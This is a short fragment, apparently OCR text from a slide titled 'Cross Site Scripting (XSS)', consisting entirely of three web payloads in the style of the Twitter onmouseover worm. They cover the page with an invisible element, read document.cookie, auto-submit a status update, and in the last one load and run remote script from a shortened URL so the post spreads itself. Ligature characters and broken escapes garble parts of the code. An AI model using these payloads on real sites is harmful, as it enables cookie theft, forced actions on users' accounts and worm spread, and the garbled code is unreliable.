Cross Site Scripting (XSS)


      # # www.w.ww/@"style="position:absolute;margin-top:-900px;margin-left:-900px;width:
                9999em;height:9999em"onmouseover=alert(document.cookie)//




 http://t.co/@"onmouseover="document.getElementById('status').value='RT MoiMrJack';$('.status-
                            update-form').submit();"font-size:500pt;/




$('#status').val("http://t.co/@"style="font-size:999999999999px;"onmouseover="$.getScript('http:
                 u002fu002ﬁs.gdu002fﬂ9A7')"/");$('.status-update-form').submit();
 